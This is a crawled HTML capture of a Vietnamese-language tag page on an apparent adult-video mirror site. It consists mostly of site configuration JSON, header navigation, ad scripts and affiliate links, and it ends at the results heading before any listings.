

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vn2.xvideos69.xxx/tags/viet-nam
body_size: 19214
content:
<!DOCTYPE html>
<html class="xv-responsive nb-thumbs-cols-xs-2" lang="vi-VN">
<head><script type="text/javascript">var realBase = "https://www.xvideos.com/tags/viet-nam",myDomain = "vn2.xvideos69.xxx",_myDomain="www.xvideos.com";</script><script type="text/javascript" src="https://cdn.xvcontent.com/xv69/xvideos69.js"></script>
<title>Viet-nam | XVIDEOS69.COM</title>

<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="keywords" content="Viet-nam, xvideos">
<meta name="description" content="XVIDEOS69, Xem 206 video Viet-nam, XVIDEOS69.COM.">
<link rel="apple-touch-icon" sizes="180x180" href="https://cdn.xvcontent.com/v3/img/skins/default/logo/xv.black.180.png">
<link rel="icon" type="image/svg+xml" href="https://cdn.xvcontent.com/v3/img/skins/default/logo/xv.black.svg">
<link rel="icon" type="image/png" sizes="32x32" href="https://cdn.xvcontent.com/v3/img/skins/default/logo/xv.black.32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://cdn.xvcontent.com/v3/img/skins/default/logo/xv.black.16.png">
 
<link rel="alternate" href="https://vn2.xvideos69.xxx/" hreflang="x-default" />
<link rel="alternate" href="https://vn2.xvideos69.xxx/" hreflang="vn" />
<link rel="mask-icon" href="https://vn2.xvideos69.xxx/safari-pinned-tab.svg" color="#de2600">
<meta name="theme-color" content="#000000">
<link rel="stylesheet" id="xvstyles" href="https://cdn.xvcontent.com/v3/css/default/main-black-base.css"><link rel="stylesheet" id="xvstylesspec" href="https://cdn.xvcontent.com/v3/css/default/main-black-specific.css">
<script>if(!window.xv){window.xv={};}window.xv.conf={"sitename":"default","domains":{"slave":"https://vn2.xvideos69.xxx","static":"https:\/\/static-cdn77.xvideos-cdn.com","premium":"https:\/\/www.xvideos.red","info":"https://info.xvideos.net","blog":"https:\/\/pornbiz.com","stats":"https://www.tjk-njk.com"},"dyn":{"exoclick_domain":"s.dsetx3.com","pps":false,"slcams":true,"pagefilter":"straight","page_main_cat":"straight","no_main_cat":false,"suportHls":true,"i18nvers":{"front":{"en":"288f97cf8de","vi-VN":"e76d9e9d2d9"},"xvplayer":{"en":"a09cd5d23da","vi-VN":"a7ec6fd4a21"},"video_ads_plugin":{"en":"50c1ce66664","vi-VN":"4a422e6658a"},"info":{"en":"b932ea91a58","vi-VN":"a962e7a6d2e"},"blog":{"en":"f38eca3509d","vi-VN":"5cbcf1b9ffb"},"sheer_chat":{"en":"9655cc7db52","vi-VN":"addfc5f7e3d"},"disclaimer":{"en":"feed9f456e3","vi-VN":"f8bf432e2dc"}},"thvers":{"m":"10b6162ba1a","mb":"a6c3e667c0a","mbs":"63258c50ddb","a":"6885a53c4d3","ab":"3678482c5fb","abs":"e2e7621e97a","lg":"def34b881fe"},"vers":"c0c7d7eecdb","nb_thumbs_cols":[],"gentime":1769589052,"ip":"1.1.1.1","country":"SG","lazyloading":true,"session_token":"[base64]","is_desktop":true,"browser":"Firefox","ts":{"qp":"quickies_profile","qs":"quickies_search","fvt1":"full_video_on_trailer1","fvt2":"full_video_on_trailer2","fvt3":"full_video_on_trailer3","fvtm1":"full_video_on_trailer_mobile1","fvtm2":"full_video_on_trailer_mobile2","fvtm3":"full_video_on_trailer_mobile3","fvtp":"full_video_on_trailer_player","fvtecp":"full_video_on_trailer_player_end_cta","gfps":"global_feed_premium_sub","pfps":"profile_feed_premium_sub","pofs":"premium_on_free_search","pofsp":"premium_on_free_search_ppv","pofsm":"premium_on_free_search_membership","pofss":"premium_on_free_search_premium","pt":"profile_tab","ct":"channels_tab","hmct":"head_mob_chans_tab","lmct":"left_menu_chans_tab","mct":"menu_chans_tab"},"show_premium_info_frame":true,"show_premium_discount":null,"ssc":true,"enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"donewizs":[],"user_main_cat":"straight","user_main_cat_forced":false,"wl":{"in_listing":true},"vvi":{"in_listing":true},"ui":{"theme":"auto","big":false},"chat":{"enabled":false,"is_sheer_creator":false},"forcedcountry":"VN","version_trsl":"Vi\u1ec7t Nam","version_flag":"vn","vp":{"allowed":true,"codec":"mp4"},"ls":{"buttons":[{"name":"title_account"},{"name":"link_my_subs","url":"\/my-feed","label":"\u0110\u0103ng k&yacute; c\u1ee7a t&ocirc;i","icf":"feed","badge":""},{"name":"link_videos_like","url":"\/videos-i-like","label":"C&aacute;c video m&agrave; t&ocirc;i \u0111&atilde; th&iacute;ch","icf":"thumb-up","badge":""},{"name":"link_history","url":"\/history","label":"L\u1ecbch s\u1eed","icf":"history","badge":""},{"name":"link_watch_later","url":"\/watch-later","label":"Xem sau","icf":"clock","badge":""},{"name":"sep"},{"name":"language"},{"name":"version"},{"name":"main_cat"},{"name":"sep"},{"name":"currency"},{"name":"sep"},{"name":"title_ui"},{"name":"switch_theme"},{"name":"nb_vids_per_row"},{"name":"big_ui"},{"name":"video_preview"},{"name":"watch_later"},{"name":"videos_i_like"},{"name":"viewed_icon"},{"name":"auto_translate_title"},{"name":"sep"},{"name":"suggests"},{"name":"history"}]},"currencies":[{"id":"SGD","url":"\/change-currency\/SGD","short_name":"SGD","is_current":true},{"id":"USD","url":"\/change-currency\/USD","short_name":"US$","is_current":false},{"id":"EUR","url":"\/change-currency\/EUR","short_name":"\u20ac","is_current":false},{"id":"GBP","url":"\/change-currency\/GBP","short_name":"\u00a3","is_current":false},{"id":"JPY","url":"\/change-currency\/JPY","short_name":"\u00a5","is_current":false},{"id":"THB","url":"\/change-currency\/THB","short_name":"\u0e3f","is_current":false},{"id":"KRW","url":"\/change-currency\/KRW","short_name":"\u20a9","is_current":false},{"id":"ILS","url":"\/change-currency\/ILS","short_name":"\u20aa","is_current":false},{"id":"VND","url":"\/change-currency\/VND","short_name":"\u20ab","is_current":false},{"id":"INR","url":"\/change-currency\/INR","short_name":"\u20b9","is_current":false},{"id":"AED","url":"\/change-currency\/AED","short_name":"AED","is_current":false},{"id":"AFN","url":"\/change-currency\/AFN","short_name":"AFN","is_current":false},{"id":"ALL","url":"\/change-currency\/ALL","short_name":"ALL","is_current":false},{"id":"AMD","url":"\/change-currency\/AMD","short_name":"AMD","is_current":false},{"id":"ANG","url":"\/change-currency\/ANG","short_name":"ANG","is_current":false},{"id":"AOA","url":"\/change-currency\/AOA","short_name":"AOA","is_current":false},{"id":"ARS","url":"\/change-currency\/ARS","short_name":"ARS","is_current":false},{"id":"AUD","url":"\/change-currency\/AUD","short_name":"AU$","is_current":false},{"id":"AWG","url":"\/change-currency\/AWG","short_name":"AWG","is_current":false},{"id":"AZN","url":"\/change-currency\/AZN","short_name":"AZN","is_current":false},{"id":"BAM","url":"\/change-currency\/BAM","short_name":"BAM","is_current":false},{"id":"BBD","url":"\/change-currency\/BBD","short_name":"BBD","is_current":false},{"id":"BDT","url":"\/change-currency\/BDT","short_name":"BDT","is_current":false},{"id":"BGN","url":"\/change-currency\/BGN","short_name":"BGN","is_current":false},{"id":"BHD","url":"\/change-currency\/BHD","short_name":"BHD","is_current":false},{"id":"BIF","url":"\/change-currency\/BIF","short_name":"BIF","is_current":false},{"id":"BMD","url":"\/change-currency\/BMD","short_name":"BMD","is_current":false},{"id":"BND","url":"\/change-currency\/BND","short_name":"BND","is_current":false},{"id":"BOB","url":"\/change-currency\/BOB","short_name":"BOB","is_current":false},{"id":"BSD","url":"\/change-currency\/BSD","short_name":"BSD","is_current":false},{"id":"BWP","url":"\/change-currency\/BWP","short_name":"BWP","is_current":false},{"id":"BYN","url":"\/change-currency\/BYN","short_name":"BYN","is_current":false},{"id":"BZD","url":"\/change-currency\/BZD","short_name":"BZD","is_current":false},{"id":"CAD","url":"\/change-currency\/CAD","short_name":"CA$","is_current":false},{"id":"CDF","url":"\/change-currency\/CDF","short_name":"CDF","is_current":false},{"id":"XPF","url":"\/change-currency\/XPF","short_name":"CFPF","is_current":false},{"id":"CHF","url":"\/change-currency\/CHF","short_name":"CHF","is_current":false},{"id":"CLP","url":"\/change-currency\/CLP","short_name":"CLP","is_current":false},{"id":"CNY","url":"\/change-currency\/CNY","short_name":"CN\u00a5","is_current":false},{"id":"COP","url":"\/change-currency\/COP","short_name":"COP","is_current":false},{"id":"CRC","url":"\/change-currency\/CRC","short_name":"CRC","is_current":false},{"id":"CUP","url":"\/change-currency\/CUP","short_name":"CUP","is_current":false},{"id":"CVE","url":"\/change-currency\/CVE","short_name":"CVE","is_current":false},{"id":"CZK","url":"\/change-currency\/CZK","short_name":"CZK","is_current":false},{"id":"DJF","url":"\/change-currency\/DJF","short_name":"DJF","is_current":false},{"id":"DKK","url":"\/change-currency\/DKK","short_name":"DKK","is_current":false},{"id":"DOP","url":"\/change-currency\/DOP","short_name":"DOP","is_current":false},{"id":"DZD","url":"\/change-currency\/DZD","short_name":"DZD","is_current":false},{"id":"XCD","url":"\/change-currency\/XCD","short_name":"EC$","is_current":false},{"id":"EGP","url":"\/change-currency\/EGP","short_name":"EGP","is_current":false},{"id":"ERN","url":"\/change-currency\/ERN","short_name":"ERN","is_current":false},{"id":"ETB","url":"\/change-currency\/ETB","short_name":"ETB","is_current":false},{"id":"XOF","url":"\/change-currency\/XOF","short_name":"F\u202fCFA","is_current":false},{"id":"XAF","url":"\/change-currency\/XAF","short_name":"FCFA","is_current":false},{"id":"FJD","url":"\/change-currency\/FJD","short_name":"FJD","is_current":false},{"id":"FKP","url":"\/change-currency\/FKP","short_name":"FKP","is_current":false},{"id":"GEL","url":"\/change-currency\/GEL","short_name":"GEL","is_current":false},{"id":"GHS","url":"\/change-currency\/GHS","short_name":"GHS","is_current":false},{"id":"GIP","url":"\/change-currency\/GIP","short_name":"GIP","is_current":false},{"id":"GMD","url":"\/change-currency\/GMD","short_name":"GMD","is_current":false},{"id":"GNF","url":"\/change-currency\/GNF","short_name":"GNF","is_current":false},{"id":"GTQ","url":"\/change-currency\/GTQ","short_name":"GTQ","is_current":false},{"id":"GYD","url":"\/change-currency\/GYD","short_name":"GYD","is_current":false},{"id":"HKD","url":"\/change-currency\/HKD","short_name":"HK$","is_current":false},{"id":"HNL","url":"\/change-currency\/HNL","short_name":"HNL","is_current":false},{"id":"HRK","url":"\/change-currency\/HRK","short_name":"HRK","is_current":false},{"id":"HTG","url":"\/change-currency\/HTG","short_name":"HTG","is_current":false},{"id":"HUF","url":"\/change-currency\/HUF","short_name":"HUF","is_current":false},{"id":"IDR","url":"\/change-currency\/IDR","short_name":"IDR","is_current":false},{"id":"IQD","url":"\/change-currency\/IQD","short_name":"IQD","is_current":false},{"id":"IRR","url":"\/change-currency\/IRR","short_name":"IRR","is_current":false},{"id":"ISK","url":"\/change-currency\/ISK","short_name":"ISK","is_current":false},{"id":"JMD","url":"\/change-currency\/JMD","short_name":"JMD","is_current":false},{"id":"JOD","url":"\/change-currency\/JOD","short_name":"JOD","is_current":false},{"id":"KES","url":"\/change-currency\/KES","short_name":"KES","is_current":false},{"id":"KGS","url":"\/change-currency\/KGS","short_name":"KGS","is_current":false},{"id":"KHR","url":"\/change-currency\/KHR","short_name":"KHR","is_current":false},{"id":"KMF","url":"\/change-currency\/KMF","short_name":"KMF","is_current":false},{"id":"KPW","url":"\/change-currency\/KPW","short_name":"KPW","is_current":false},{"id":"KWD","url":"\/change-currency\/KWD","short_name":"KWD","is_current":false},{"id":"KYD","url":"\/change-currency\/KYD","short_name":"KYD","is_current":false},{"id":"KZT","url":"\/change-currency\/KZT","short_name":"KZT","is_current":false},{"id":"LAK","url":"\/change-currency\/LAK","short_name":"LAK","is_current":false},{"id":"LBP","url":"\/change-currency\/LBP","short_name":"LBP","is_current":false},{"id":"LKR","url":"\/change-currency\/LKR","short_name":"LKR","is_current":false},{"id":"LRD","url":"\/change-currency\/LRD","short_name":"LRD","is_current":false},{"id":"LSL","url":"\/change-currency\/LSL","short_name":"LSL","is_current":false},{"id":"LYD","url":"\/change-currency\/LYD","short_name":"LYD","is_current":false},{"id":"MAD","url":"\/change-currency\/MAD","short_name":"MAD","is_current":false},{"id":"MDL","url":"\/change-currency\/MDL","short_name":"MDL","is_current":false},{"id":"MGA","url":"\/change-currency\/MGA","short_name":"MGA","is_current":false},{"id":"MKD","url":"\/change-currency\/MKD","short_name":"MKD","is_current":false},{"id":"MMK","url":"\/change-currency\/MMK","short_name":"MMK","is_current":false},{"id":"MNT","url":"\/change-currency\/MNT","short_name":"MNT","is_current":false},{"id":"MOP","url":"\/change-currency\/MOP","short_name":"MOP","is_current":false},{"id":"MRU","url":"\/change-currency\/MRU","short_name":"MRU","is_current":false},{"id":"MUR","url":"\/change-currency\/MUR","short_name":"MUR","is_current":false},{"id":"MVR","url":"\/change-currency\/MVR","short_name":"MVR","is_current":false},{"id":"MWK","url":"\/change-currency\/MWK","short_name":"MWK","is_current":false},{"id":"MXN","url":"\/change-currency\/MXN","short_name":"MX$","is_current":false},{"id":"MYR","url":"\/change-currency\/MYR","short_name":"MYR","is_current":false},{"id":"MZN","url":"\/change-currency\/MZN","short_name":"MZN","is_current":false},{"id":"NAD","url":"\/change-currency\/NAD","short_name":"NAD","is_current":false},{"id":"NGN","url":"\/change-currency\/NGN","short_name":"NGN","is_current":false},{"id":"NIO","url":"\/change-currency\/NIO","short_name":"NIO","is_current":false},{"id":"NOK","url":"\/change-currency\/NOK","short_name":"NOK","is_current":false},{"id":"NPR","url":"\/change-currency\/NPR","short_name":"NPR","is_current":false},{"id":"TWD","url":"\/change-currency\/TWD","short_name":"NT$","is_current":false},{"id":"NZD","url":"\/change-currency\/NZD","short_name":"NZ$","is_current":false},{"id":"OMR","url":"\/change-currency\/OMR","short_name":"OMR","is_current":false},{"id":"PAB","url":"\/change-currency\/PAB","short_name":"PAB","is_current":false},{"id":"PEN","url":"\/change-currency\/PEN","short_name":"PEN","is_current":false},{"id":"PGK","url":"\/change-currency\/PGK","short_name":"PGK","is_current":false},{"id":"PHP","url":"\/change-currency\/PHP","short_name":"PHP","is_current":false},{"id":"PKR","url":"\/change-currency\/PKR","short_name":"PKR","is_current":false},{"id":"PLN","url":"\/change-currency\/PLN","short_name":"PLN","is_current":false},{"id":"PYG","url":"\/change-currency\/PYG","short_name":"PYG","is_current":false},{"id":"QAR","url":"\/change-currency\/QAR","short_name":"QAR","is_current":false},{"id":"BRL","url":"\/change-currency\/BRL","short_name":"R$","is_current":false},{"id":"RON","url":"\/change-currency\/RON","short_name":"RON","is_current":false},{"id":"RSD","url":"\/change-currency\/RSD","short_name":"RSD","is_current":false},{"id":"RUB","url":"\/change-currency\/RUB","short_name":"RUB","is_current":false},{"id":"RWF","url":"\/change-currency\/RWF","short_name":"RWF","is_current":false},{"id":"SAR","url":"\/change-currency\/SAR","short_name":"SAR","is_current":false},{"id":"SBD","url":"\/change-currency\/SBD","short_name":"SBD","is_current":false},{"id":"SCR","url":"\/change-currency\/SCR","short_name":"SCR","is_current":false},{"id":"SDG","url":"\/change-currency\/SDG","short_name":"SDG","is_current":false},{"id":"SEK","url":"\/change-currency\/SEK","short_name":"SEK","is_current":false},{"id":"SLL","url":"\/change-currency\/SLL","short_name":"SLL","is_current":false},{"id":"SOS","url":"\/change-currency\/SOS","short_name":"SOS","is_current":false},{"id":"SRD","url":"\/change-currency\/SRD","short_name":"SRD","is_current":false},{"id":"STN","url":"\/change-currency\/STN","short_name":"STN","is_current":false},{"id":"SVC","url":"\/change-currency\/SVC","short_name":"SVC","is_current":false},{"id":"SYP","url":"\/change-currency\/SYP","short_name":"SYP","is_current":false},{"id":"SZL","url":"\/change-currency\/SZL","short_name":"SZL","is_current":false},{"id":"TJS","url":"\/change-currency\/TJS","short_name":"TJS","is_current":false},{"id":"TMT","url":"\/change-currency\/TMT","short_name":"TMT","is_current":false},{"id":"TND","url":"\/change-currency\/TND","short_name":"TND","is_current":false},{"id":"TOP","url":"\/change-currency\/TOP","short_name":"TOP","is_current":false},{"id":"TRY","url":"\/change-currency\/TRY","short_name":"TRY","is_current":false},{"id":"TTD","url":"\/change-currency\/TTD","short_name":"TTD","is_current":false},{"id":"TZS","url":"\/change-currency\/TZS","short_name":"TZS","is_current":false},{"id":"UAH","url":"\/change-currency\/UAH","short_name":"UAH","is_current":false},{"id":"UGX","url":"\/change-currency\/UGX","short_name":"UGX","is_current":false},{"id":"UYU","url":"\/change-currency\/UYU","short_name":"UYU","is_current":false},{"id":"UZS","url":"\/change-currency\/UZS","short_name":"UZS","is_current":false},{"id":"VES","url":"\/change-currency\/VES","short_name":"VES","is_current":false},{"id":"VUV","url":"\/change-currency\/VUV","short_name":"VUV","is_current":false},{"id":"WST","url":"\/change-currency\/WST","short_name":"WST","is_current":false},{"id":"YER","url":"\/change-currency\/YER","short_name":"YER","is_current":false},{"id":"ZAR","url":"\/change-currency\/ZAR","short_name":"ZAR","is_current":false},{"id":"ZMW","url":"\/change-currency\/ZMW","short_name":"ZMW","is_current":false},{"id":"ZWL","url":"\/change-currency\/ZWL","short_name":"ZWL","is_current":false}],"remove_ads_url":"https:\/\/www.xvideos.red?pmln=vi-VN&sxcaf=4353LFJE75&pmsc=ad","premium_domain":"https:\/\/www.xvideos.red","has_premium":true,"is_premium":false,"disp_removeads":false,"gdpra":false,"main_cats":{"straight":{"id":"straight","url":"\/switch-sexual-orientation\/straight\/straight","name":"Th\u1eb3ng","picto":"<span class=\"icon-f icf-sexe-woman-v2 mcui-picto\"><\/span>","is_page_cat":true,"is_user_cat":true,"is_switch_cat":true},"gay":{"id":"gay","url":"\/switch-sexual-orientation\/gay\/straight","name":"\u0111\u1ed3ng t&iacute;nh nam","picto":"<span class=\"icon-flag-gay mcui-picto\"><span class=\"r\"><\/span><span class=\"o\"><\/span><span class=\"y\"><\/span><span class=\"g\"><\/span><span class=\"b\"><\/span><span class=\"v\"><\/span><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false},"shemale":{"id":"shemale","url":"\/switch-sexual-orientation\/shemale\/straight","name":"D\u1ecbch","picto":"<span class=\"icon-f icf-sexe-trans-v2 mcui-picto\"><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false}},"login_info":{"is_logged":false,"has_member_area":false,"is_premium":false,"has_memberships":false,"has_ppv_videos":false,"profile":false,"iptrusted":0,"orientation":"straight","isOrientationForced":false,"isAgeVerified":false},"locale":"vi-VN","locale_trsl":"Ti\u1ebfng Vi\u1ec7t","locale_flag":"vn","ads":{"site":"xvideos","categories":"","keywords":"viet,nam","tracker":"","exo_tracker":"","is_channel":0,"banners":[{"type":"native","nb_ban":1,"div_id":".mozaique","area_tag":"nativelisting"},{"type":"footer","nb_ban":1,"div_id":"ad-footer"}],"exo_tracker_sub3":3}},"data":{"action":"tag","other_locales":{"cs":{"name":"Czech","translated":"\u010ce\u0161tina","country":"CZ","rtl":false},"da":{"name":"Danish","translated":"Danske","country":"DK","rtl":false},"de":{"name":"German","translated":"Deutsch","country":"DE","rtl":false},"et":{"name":"Estonian","translated":"Eesti keel","country":"EE","rtl":false},"en":{"name":"English","translated":"English","country":"GB","rtl":false},"es":{"name":"Spanish","translated":"Espa\u00f1ol","country":"ES","rtl":false},"fr":{"name":"French","translated":"Fran\u00e7ais","country":"FR","rtl":false},"ga":{"name":"Irish","translated":"Gaeilge","country":"IE","rtl":false},"hr":{"name":"Croatian","translated":"Hrvatski","country":"HR","rtl":false},"it":{"name":"Italian","translated":"Italiano","country":"IT","rtl":false},"lv":{"name":"Latvian","translated":"Latvie\u0161u","country":"LV","rtl":false},"lt":{"name":"Lithuanian","translated":"Lietuvi\u0173","country":"LT","rtl":false},"hu":{"name":"Hungarian","translated":"Magyar","country":"HU","rtl":false},"mt":{"name":"Maltese","translated":"Malti","country":"MT","rtl":false},"nl":{"name":"Dutch","translated":"Nederlandse","country":"NL","rtl":false},"no":{"name":"Norwegian","translated":"Norsk","country":"NO","rtl":false},"pl":{"name":"Polish","translated":"Polskie","country":"PL","rtl":false},"pt":{"name":"Portuguese","translated":"Portugu\u00eas","country":"PT","rtl":false},"ro":{"name":"Romanian","translated":"Rom\u00e2n\u0103","country":"RO","rtl":false},"sk":{"name":"Slovak","translated":"Sloven\u010dina","country":"SK","rtl":false},"sl":{"name":"Slovenian","translated":"Sloven\u0161\u010dina","country":"SI","rtl":false},"fi":{"name":"Finnish","translated":"Suomen kieli","country":"FI","rtl":false},"sv":{"name":"Swedish","translated":"Svenska","country":"SE","rtl":false},"tr":{"name":"Turkish","translated":"T\u00fcrk\u00e7e","country":"TR","rtl":false},"el":{"name":"Greek","translated":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae","country":"GR","rtl":false},"bg":{"name":"Bulgarian","translated":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","country":"BG","rtl":false},"ru":{"name":"Russian","translated":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","country":"RU","rtl":false},"he":{"name":"Hebrew","translated":"\u05e2\u05d1\u05e8\u05d9\u05ea","country":"IL","rtl":true},"ar":{"name":"Arabic","translated":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","country":"EG","rtl":true},"hi":{"name":"Hindi","translated":"\u0939\u093f\u0928\u094d\u0926\u0940","country":"IN","rtl":false},"zh":{"name":"Chinese","translated":"\u4e2d\u6587","country":"CN","rtl":false},"ja":{"name":"Japenese","translated":"\u65e5\u672c\u8a9e","country":"JP","rtl":false}},"show_disclaimer":false,"search":"viet-nam","premium_search":{"url":"\/tags\/p:1\/viet-nam","nbResults":3,"active":0,"floatingCtaTourUrl":"https:\/\/www.xvideos.red\/account\/create?pmsc=search_page_floating_cta&pmln=vi-VN&sxcaf=4353LFJE75_search-page-floating-cta__"},"report_csrf":"0ad3fbc88f2743f7GxzbsKfJRcC5w2wafPla9YXtIuBVQP_BH9m5n_pyswCAjdbpMy-YZk5sjm2SHfAiuWayjL6J8Qr43ndwEncnOg=="}};</script>
<script src="https://cdn.xvcontent.com/v3/js/skins/min/default.header.static.js" crossorigin="anonymous"></script>
<link rel="icon" href="https://static-cdn77.xvideos-cdn.com/v3/img/skins/default/logo/xv.black.32.png" type="image/x-icon" /><link rel="stylesheet" href="https://cdn.xvcontent.com/v3/custom.css"></head>
<body class="body--search">
<div class="head__top width-full-body">
<header class="head__top__container width-main-container">
<a href="#" class="animated-hamburger" id="header-menu-toggle" title="Menu toggle">
<span class="an-h-1"></span>
<span class="an-h-2"></span>
<span class="an-h-3"></span>
<span class="an-h-4"></span>
</a>
<button class="btn-clear head__btn--icf mobile-show" id="header-mobile-search-toggle" title="Bật tìm kiếm"><span class="icon-f icf-search"></span></button>
<a href="/" class="head__logo" id="site-logo-link"><img src="https://static-cdn77.xvideos-cdn.com/v3/img/skins/default/logo/xvideos.white.svg" alt="XVIDEOS" onerror="this.src='https://static-cdn77.xvideos-cdn.com/v3/img/skins/default/logo/xvideos.white.png';this.onerror='';" id="site-logo" class="no-blur" height="36" width="144"></a>		
<button class="btn-clear head__choice head__choice--language" id="site-language">Ngôn ngữ: <span class="flag-small flag-vn" title="Tiếng Việt"></span></button>
<button class="btn-clear head__choice head__choice--localisation" id="site-localisation"><span class="icon-f icf-map-marker"></span><span class="label">Vị trí của bạn</span>: <span class="txt">Việt Nam</span> <span class="flag-small flag-vn" title="Việt Nam"></span></button>
<button class="btn-clear head__choice head__choice--main-cat" id="site-main-cat"><span class="txt">Thẳng</span> <span class="icon-f icf-sexe-woman-v2 mcui-picto"></span></button>
<div class="head__search"><form action="https://vn2.xvideos69.xxx/" id="xv-search-form" class="mobile-hide">
<div class="cont">
<div class="input-group">
<input type="text" name="k" value="" class="search-input form-control" maxlength="2048" placeholder="Tìm kiếm  X  video"><span class="input-group-btn"><button type="submit" title="Tìm kiếm" class="search-submit btn btn-default"><span class="icon-f icf-search"></span></button></span>
</div>
</div>
</form></div>
<div id="header-mobile-right">
<a class="btn-clear head__btn head__btn--icf head__btn--chat--account account-chat-btn " href="/account/chat"><span class="icon-f icf-comments-o"></span></a>
<button class="head__btn head__btn--icf head__btn--id btn-clear"><span class="icon-f icf-user-o"></span></button><div class="head__login-btn-group"><a id="anc-tst-login-btn" class="head__btn head__btn--connection head__btn--login btn-clear" href="/account" data-mode="signin-top-page"><span>Đăng nhập</span></a><a id="anc-tst-join_for_free-btn" class="head__btn head__btn--connection head__btn--join-free btn-clear" href="/account/create" data-mode="signup-top-page"><span>Tham gia MIỄN PHÍ</span></a><a class="head__btn head__btn--join btn-clear" href="https://www.xvideos.red?pmsc=menu&pmln=vi-VN&sxcaf=4353LFJE75_menu__"><span>Cao cấp</span></a></div>
<button class="btn-clear head__btn head__btn--icf head__btn--theme-switch" id="site-theme-switch"><span class="icon-f icf-theme-switch"></span></button>
<button class="btn-clear head__btn head__btn--icf head__btn--settings"><span class="flag-small flag-vn mobile-show" title="Tiếng Việt"></span><span class="icon-f icf-cog-o" title="Cài đặt trang web"></span></button>
</div>
<style>
a {
    text-decoration: none !important;
}
</style></header>
</div>
<div class="head__menu-line width-full-body">
<div class="head__menu-line__container width-main-container">

</div>
</div>
<div id="mobile-header-links" class="mobile-portrait-show"><a href="https://www.xvideos.red/red/videos?pmln=vi-VN&sxcaf=4353LFJE75&pmsc=head_mob_chans_tab" class="btn mobile-slogan-red"><span class="icon-f icf-ticket-red icf-white-fill"></span><span>đăng ký</span></a><a href="https://s.zlinkt.com/v1/d.php?z=5577648&sub3=3&tags=straight" title="Xem Camera" class="live-cams btn" target="_blank"><span class="icon-f icf-xcams"></span><span class="min-mobile-only-hide">Xem Camera</span></a><a href="https://s.zlinkt.com/v1/d.php?z=5421034" class="btn mobile-slogan-sexshop" target="_blank"><span class="icon-f icf-hearts-o"></span> Hẹn hò</a></div>

<div id="page" class="search-page">
<div id="link-box">
<a class="link-red" href="/best"><span class="icon-f icf-thumb-up"></span> Hay nhất</a> <a class="link-x" href="/history"><span class="icon-f icf-history"></span> Lịch sử</a> <a class="link-x" href="/channels"><span class="icon-f icf-play-rectangle"></span> Kênh Sex</a>
</div>

<div id="xv69-header-adx"></div> 
<script type="text/javascript" src="https://cdn.adxcontent.com/xvideos69/xv69-header-adx.js"></script>

<div id="mobile-adx">
<p>
<div data-cl-spot="2043489"></div>
</p>
</div><div id="main">
<ul class="search-premium-tabs">
<li><a href="/tags/viet-nam" class="link active"><span class="btn__text">Miễn phí <span class="btn__nb">206</span></span></a></li>
<li><a href="/tags/p:1/viet-nam" class="link "><span class="btn__text"><span class="icon-f icf-ticket-red icf-white-fill"></span> <span class="btn__nb">3</span></span></a></li>
</ul>
<h2 class="page-title">Viet-nam
<span class="sub">
(206 kết quả)
</span>
<button type="button" class="btn btn-link report-search"><span class="icon-f icf-flag"></span> <span class="label">Báo cáo</span></button>
</h2>
